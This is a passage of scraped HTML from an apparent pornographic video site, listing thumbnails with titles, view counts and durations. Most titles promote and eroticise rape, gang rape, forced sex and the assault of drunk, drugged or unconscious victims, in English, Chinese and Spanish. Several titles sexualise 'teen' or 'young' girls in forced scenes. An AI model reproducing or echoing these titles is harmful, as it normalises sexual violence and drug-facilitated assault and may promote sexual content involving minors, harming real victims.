                            <p>Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9425</li>
                            <li class="thumb-time">8:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1762731652755720466/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18767b194cd78912" src="/thumbs/466/1762731652755720466_0.jpg" alt="xxx rape and violent sex put on home made video." width="320" height="240">
                            </div>
                            <p>xxx rape and violent sex put on home made video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">203</li>
                            <li class="thumb-time">1:42</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/823288119244774046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b6ce82eb7625a9e" src="/thumbs/46/823288119244774046_0.jpg" alt="sucking and licking of a young dick forced in a homemade forced porn." width="320" height="240">
                            </div>
                            <p>sucking and licking of a young dick forced in a homemade forced porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">994</li>
                            <li class="thumb-time">6:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6794381006198360532/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e4a7d86e71d49d4" src="/thumbs/532/6794381006198360532_0.jpg" alt="viewers of the homemade video were disturbed at the sight of a wife being forced into sex." width="320" height="240">
                            </div>
                            <p>viewers of the homemade video were disturbed at the sight of a wife being forced into sex.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">345</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2226591164445878922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ee670ddf8d1ea8a" src="/thumbs/922/2226591164445878922_0.jpg" alt="watch real amateur homemade rape sex and suck dick for xxx rape pleasure." width="320" height="240">
                            </div>
                            <p>watch real amateur homemade rape sex and suck dick for xxx rape pleasure.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">208</li>
                            <li class="thumb-time">8:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637703673224/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104692b588" src="/thumbs/224/3824942637703673224_0.jpg" alt="breve mais videos como esse http   adf.ly 1RU7kU, mantenha-se atualizado - XVIDEOS.COM" width="320" height="240">
                            </div>
                            <p>breve mais videos como esse http   adf.ly 1RU7kU, mantenha-se atualizado - XVIDEOS.COM</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10300</li>
                            <li class="thumb-time">12:53</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3249858380213063332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d19d0fa72ed0ea4" src="/thumbs/332/3249858380213063332_0.jpg" alt="gang-raped milf gets brutally raped in a homemade xxx rape video." width="320" height="240">
                            </div>
                            <p>gang-raped milf gets brutally raped in a homemade xxx rape video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3033</li>
                            <li class="thumb-time">4:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1119170644631760398/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8817c58c522e0e" src="/thumbs/398/1119170644631760398_0.jpg" alt="there is nothing consensual in a rape porn movie and even amateur homemade scenes are quite bitter to watch." width="320" height="240">
                            </div>
                            <p>there is nothing consensual in a rape porn movie and even amateur homemade scenes are quite bitter to watch.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">28</li>
                            <li class="thumb-time">6:55</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5715867986566246015/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f52d7a65a4eee7f" src="/thumbs/15/5715867986566246015_0.jpg" alt="brutal fucking of an amateur wife and her forced family in a homemade rape porn movie." width="320" height="240">
                            </div>
                            <p>brutal fucking of an amateur wife and her forced family in a homemade rape porn movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">822</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638175480883/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1062b1ec33" src="/thumbs/883/3824942638175480883_0.jpg" alt="While she is unconscious" width="320" height="240">
                            </div>
                            <p>While she is unconscious</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2840</li>
                            <li class="thumb-time">5:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10995869997703871132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="98992d811983ba9c" src="/thumbs/132/10995869997703871132_0.jpg" alt="Probably Finest Asshole Home-Made Vid" width="320" height="240">
                            </div>
                            <p>Probably Finest Asshole Home-Made Vid</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2627</li>
                            <li class="thumb-time">10:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/353499133927187816/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4e7e196e2236568" src="/thumbs/816/353499133927187816_0.jpg" alt="amateur girl anal raped by a drunk during a homemade forced xxx video." width="320" height="240">
                            </div>
                            <p>amateur girl anal raped by a drunk during a homemade forced xxx video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2969</li>
                            <li class="thumb-time">0:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9975320442563046913/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a6f75174ba9ae01" src="/thumbs/913/9975320442563046913_0.jpg" alt="the brutal fuck in the homemade rape porn video exhibited the man's cruelty as he brutally raped the girl with a dick." width="320" height="240">
                            </div>
                            <p>the brutal fuck in the homemade rape porn video exhibited the man's cruelty as he brutally raped the girl with a dick.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2393</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3190184882780227875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c45d03fa1efc923" src="/thumbs/875/3190184882780227875_0.jpg" alt="homemade rape porn can show real terror and emotion." width="320" height="240">
                            </div>
                            <p>homemade rape porn can show real terror and emotion.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1432</li>
                            <li class="thumb-time">5:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13257798143877929232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7fd292b45ad5910" src="/thumbs/232/13257798143877929232_0.jpg" alt="milf gets brutally forced into rough sex with her drunk neighbor in homemade xxx rape porn." width="320" height="240">
                            </div>
                            <p>milf gets brutally forced into rough sex with her drunk neighbor in homemade xxx rape porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">375</li>
                            <li class="thumb-time">6:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3848335718058293249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="356808f23b4ff801" src="/thumbs/249/3848335718058293249_0.jpg" alt="raped and brutalized mom licking cock in homemade porn and brutal fuck." width="320" height="240">
                            </div>
                            <p>raped and brutalized mom licking cock in homemade porn and brutal fuck.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">375</li>
                            <li class="thumb-time">11:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639663659853/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bb65bb4d" src="/thumbs/853/3824942639663659853_0.jpg" alt="Brutal Rough Fucking a skinny teen" width="320" height="240">
                            </div>
                            <p>Brutal Rough Fucking a skinny teen</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1057</li>
                            <li class="thumb-time">6:23</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1116097489063011254/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7d2cc0c24e63b6" src="/thumbs/254/1116097489063011254_0.jpg" alt="the mom was featured in a homemade porn film where she was forced to perform some rough sex for viewers to enjoy." width="320" height="240">
                            </div>
                            <p>the mom was featured in a homemade porn film where she was forced to perform some rough sex for viewers to enjoy.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">22</li>
                            <li class="thumb-time">6:55</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637584776737/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103f7c7e21" src="/thumbs/737/3824942637584776737_0.jpg" alt="夜店捡尸迷药反馈迷奸" width="320" height="240">
                            </div>
                            <p>夜店捡尸迷药反馈迷奸</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3730</li>
                            <li class="thumb-time">0:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13846118077242157371/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c0274b080822293b" src="/thumbs/371/13846118077242157371_0.jpg" alt="amateur homemade porn videos depict strict violent sex, the soft strokes of typical porn long gone." width="320" height="240">
                            </div>
                            <p>amateur homemade porn videos depict strict violent sex, the soft strokes of typical porn long gone.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">195</li>
                            <li class="thumb-time">16:03</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4585601495814935957/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fa35443cf8c9595" src="/thumbs/957/4585601495814935957_0.jpg" alt="drunk and enslaved, never imagined homemade rape porn." width="320" height="240">
                            </div>
                            <p>drunk and enslaved, never imagined homemade rape porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1134</li>
                            <li class="thumb-time">3:52</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17922873468407744064/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8bad675c6b78640" src="/thumbs/64/17922873468407744064_0.jpg" alt="the teenage girl in the homemade rape porn was unable to escape from the rough sex and the sickening beats of the man's dick." width="320" height="240">
                            </div>
                            <p>the teenage girl in the homemade rape porn was unable to escape from the rough sex and the sickening beats of the man's dick.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">203</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16249710140580962969/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e182914738642299" src="/thumbs/969/16249710140580962969_0.jpg" alt="wives are forced into a rough brutal fuck in a homemade forced sex movie." width="320" height="240">
                            </div>
                            <p>wives are forced into a rough brutal fuck in a homemade forced sex movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">423</li>
                            <li class="thumb-time">6:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13830965814086026269/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bff17620d92b441d" src="/thumbs/269/13830965814086026269_0.jpg" alt="the drunk milf was eagerly sucking the cock in her homemade rough sex video." width="320" height="240">
                            </div>
                            <p>the drunk milf was eagerly sucking the cock in her homemade rough sex video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">178</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638922894850/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108f3e8e02" src="/thumbs/850/3824942638922894850_0.jpg" alt="Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente" width="320" height="240">
                            </div>
                            <p>Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente</p>
                        </a>
                        <ul>
                            <li class="thumb-views">625</li>
                            <li class="thumb-time">10:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8158747752506071534/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7139b1daa02419ee" src="/thumbs/534/8158747752506071534_0.jpg" alt="drunken victims suffer the consequences of forced rape porn in this homemade amateur video." width="320" height="240">
                            </div>
                            <p>drunken victims suffer the consequences of forced rape porn in this homemade amateur video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">499</li>
                            <li class="thumb-time">3:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1423045908987182455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13bfacb6f040fd77" src="/thumbs/455/1423045908987182455_0.jpg" alt="forced amateur mom and milf into violent sex and brutal fucking with ass-sucking in the drunk homemade porn." width="320" height="240">
                            </div>
                            <p>forced amateur mom and milf into violent sex and brutal fucking with ass-sucking in the drunk homemade porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">469</li>
                            <li class="thumb-time">6:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13733362411563066088/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="be96b459d0eb22e8" src="/thumbs/88/13733362411563066088_0.jpg" alt="drunk amateur girl homemade anal sex scenes are popular in rape porn." width="320" height="240">
                            </div>
                            <p>drunk amateur girl homemade anal sex scenes are popular in rape porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">238</li>
                            <li class="thumb-time">6:36</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1095859006294435352/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3545f5ca17a618" src="/thumbs/352/1095859006294435352_0.jpg" alt="brutal rape sex with amateur homemade girl and her forced family in a brutal porn movie." width="320" height="240">
                            </div>
                            <p>brutal rape sex with amateur homemade girl and her forced family in a brutal porn movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">49</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13368773421124479215/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b9876c9880cee8ef" src="/thumbs/215/13368773421124479215_0.jpg" alt="30. a drunk girl resists and then gives in to a brutal fuck with violent sex in a homemade rape porn." width="320" height="240">
                            </div>
                            <p>30. a drunk girl resists and then gives in to a brutal fuck with violent sex in a homemade rape porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">335</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1064241867409111903/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec4f256fe04bb5f" src="/thumbs/903/1064241867409111903_0.jpg" alt="homemade porn with a mother and daughter forced into some anal action." width="320" height="240">
                            </div>
                            <p>homemade porn with a mother and daughter forced into some anal action.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">42</li>
                            <li class="thumb-time">4:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3962330239966059390/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36fd065c23f71b7e" src="/thumbs/390/3962330239966059390_0.jpg" alt="cock sucking and violent fuck in a homemade rape porn movie is too much to bear." width="320" height="240">
                            </div>
                            <p>cock sucking and violent fuck in a homemade rape porn movie is too much to bear.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">621</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1058777516712730794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eb1888ab3d520aa" src="/thumbs/794/1058777516712730794_0.jpg" alt="forced family porn with amateur homemade rape, featuring screaming victims of rough fucking and oral sex with brutal cumming." width="320" height="240">
                            </div>
                            <p>forced family porn with amateur homemade rape, featuring screaming victims of rough fucking and oral sex with brutal cumming.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">53</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545442291334/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513761fe86" src="/thumbs/334/1426482545442291334_0.jpg" alt="Candid teen topless homemade fat teen Faye was supposed to meet her" width="320" height="240">
                            </div>
                            <p>Candid teen topless homemade fat teen Faye was supposed to meet her</p>
                        </a>
                        <ul>
                            <li class="thumb-views">287</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8781392150076427532/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="79ddc5a27ab58d0c" src="/thumbs/532/8781392150076427532_0.jpg" alt="homemade amateur video with a girl brutally forced and screamed during xxx rape video." width="320" height="240">
                            </div>
                            <p>homemade amateur video with a girl brutally forced and screamed during xxx rape video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">387</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1055377412491980391/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ea5742a3f8e2e67" src="/thumbs/391/1055377412491980391_0.jpg" alt="a brutal fuck with an innocent girl and a homemade xxx rape movie." width="320" height="240">
                            </div>
                            <p>a brutal fuck with an innocent girl and a homemade xxx rape movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">50</li>
                            <li class="thumb-time">11:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13925912132722821016/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c142c74d543f0798" src="/thumbs/16/13925912132722821016_0.jpg" alt="the young drunk girl is tricked into participating in a homemade porn movie featuring violent sex." width="320" height="240">
                            </div>
                            <p>the young drunk girl is tricked into participating in a homemade porn movie featuring violent sex.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">152</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7617847339970826812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="69b807cb6c1d923c" src="/thumbs/812/7617847339970826812_0.jpg" alt="rape porn ass fucked - an innocent girl brutally fucked in her ass in an amateur homemade rape porn." width="320" height="240">
                            </div>
                            <p>rape porn ass fucked - an innocent girl brutally fucked in her ass in an amateur homemade rape porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">315</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12003463602018410591/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a694de8c88a3605f" src="/thumbs/591/12003463602018410591_0.jpg" alt="Nasty Brutal Amature Home-Made Triple Action on Real Cam" width="320" height="240">
                            </div>
                            <p>Nasty Brutal Amature Home-Made Triple Action on Real Cam</p>
                        </a>
                        <ul>
                            <li class="thumb-views">176</li>
                            <li class="thumb-time">11:03</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1029792062579178701/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e4a8e6cc28c7ccd" src="/thumbs/701/1029792062579178701_0.jpg" alt="the milf in the homemade forced family porn video was unable to escape the relentless and brutal fuck." width="320" height="240">
                            </div>
                            <p>the milf in the homemade forced family porn video was unable to escape the relentless and brutal fuck.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">58</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1019925228877316019/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e27809784b0ffb3" src="/thumbs/19/1019925228877316019_0.jpg" alt="14. amateur homemade video with forced oral sex and brutal rape." width="320" height="240">
                            </div>
                            <p>14. amateur homemade video with forced oral sex and brutal rape.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">56</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16802345670253173251/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e92dec5d4cc35a03" src="/thumbs/251/16802345670253173251_0.jpg" alt="Boyfriend Films His Young Gf Gets Rough Fucked by Her First Black Guy" width="320" height="240">
                            </div>
                            <p>Boyfriend Films His Young Gf Gets Rough Fucked by Her First Black Guy</p>
                        </a>
                        <ul>
                            <li class="thumb-views">299</li>
                            <li class="thumb-time">5:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7432101282943724841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="672420bd6895ed29" src="/thumbs/841/7432101282943724841_0.jpg" alt="desi nymphos rough banged by a lucky grandpa" width="320" height="240">
                            </div>
                            <p>desi nymphos rough banged by a lucky grandpa</p>
                        </a>
                        <ul>
                            <li class="thumb-views">183</li>
                            <li class="thumb-time">12:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1016714539294769225/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e1c187c98a3c049" src="/thumbs/225/1016714539294769225_0.jpg" alt="young girl in homemade amateur porn video brutally forced into giving blowjob and sucking." width="320" height="240">
                            </div>
                            <p>young girl in homemade amateur porn video brutally forced into giving blowjob and sucking.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">51</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/884305235268574717/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c45aeed1d339dfd" src="/thumbs/717/884305235268574717_0.jpg" alt="the mom's drunk amateur homemade fucking left her vulnerable and terrified." width="320" height="240">
                            </div>
                            <p>the mom's drunk amateur homemade fucking left her vulnerable and terrified.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">183</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12636480377109629792/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="af5dcbf3b8d04b60" src="/thumbs/792/12636480377109629792_0.jpg" alt="rough raping of a milf in a homemade porn movie with a fucked ass." width="320" height="240">
                            </div>
                            <p>rough raping of a milf in a homemade porn movie with a fucked ass.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">373</li>
                            <li class="thumb-time">5:44</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734259606266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c01032fa" src="/thumbs/266/2705852734259606266_0.jpg" alt="Big ass MILF asks for rough anal. Hot busty whore" width="320" height="240">
                            </div>
                            <p>Big ass MILF asks for rough anal. Hot busty whore</p>
                        </a>
                        <ul>
                            <li class="thumb-views">124</li>
                            <li class="thumb-time">15:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1565780470391877630/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="15bac50abdf3affe" src="/thumbs/630/1565780470391877630_0.jpg" alt="Asian Teen Tied Up and to Have Multiple Shaking Orgasms" width="320" height="240">
                            </div>
                            <p>Asian Teen Tied Up and to Have Multiple Shaking Orgasms</p>
                        </a>
                        <ul>
                            <li class="thumb-views">270</li>
                            <li class="thumb-time">119:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/96016470841345585/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1551e78b515c631" src="/thumbs/585/96016470841345585_0.jpg" alt="the hot girl and amateur homemade content in a forced xxx rape movie, featuring brutal fuck." width="320" height="240">
                            </div>
                            <p>the hot girl and amateur homemade content in a forced xxx rape movie, featuring brutal fuck.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">278</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7321784719053149319/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="659c3468d50bd487" src="/thumbs/319/7321784719053149319_0.jpg" alt="young girls going wild in forced anal sex and blowjobs in amateur homemade porn movie." width="320" height="240">
                            </div>
                            <p>young girls going wild in forced anal sex and blowjobs in amateur homemade porn movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">357</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3314599896672993886/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2dffd30b65bd825e" src="/thumbs/886/3314599896672993886_0.jpg" alt="the amateur and homemade videos were getting more and more violent, with more actors being engaged in rape porn." width="320" height="240">
                            </div>
                            <p>the amateur and homemade videos were getting more and more violent, with more actors being engaged in rape porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">306</li>
                            <li class="thumb-time">9:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17603153891044702609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f44af732ca413991" src="/thumbs/609/17603153891044702609_0.jpg" alt="Kinky bimbo enjoys rough cowgirl on the bed" width="320" height="240">
                            </div>
                            <p>Kinky bimbo enjoys rough cowgirl on the bed</p>
                        </a>
                        <ul>
                            <li class="thumb-views">463</li>
                            <li class="thumb-time">24:36</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/991549600614422555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dc2b11bb9cd981b" src="/thumbs/555/991549600614422555_0.jpg" alt="amateur homemade girls getting horny for forced sex in rape xxx porn movies." width="320" height="240">
                            </div>
                            <p>amateur homemade girls getting horny for forced sex in rape xxx porn movies.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">57</li>
                            <li class="thumb-time">1:33</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13312360390122743538/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b8bf013e2f3f26f2" src="/thumbs/538/13312360390122743538_0.jpg" alt="young girls are forced to perform oral sex in homemade brutal porn videos." width="320" height="240">
                            </div>
                            <p>young girls are forced to perform oral sex in homemade brutal porn videos.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">175</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5227305255030131368/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="488b1e6f1a9a8aa8" src="/thumbs/368/5227305255030131368_0.jpg" alt="the violent sex of the homemade xxx rape video takes the viewers to a new level of intensity." width="320" height="240">
                            </div>
                            <p>the violent sex of the homemade xxx rape video takes the viewers to a new level of intensity.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">176</li>
                            <li class="thumb-time">3:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/748204124144305254/" class="trd">
                            <div class="pic rectangle-ratio">
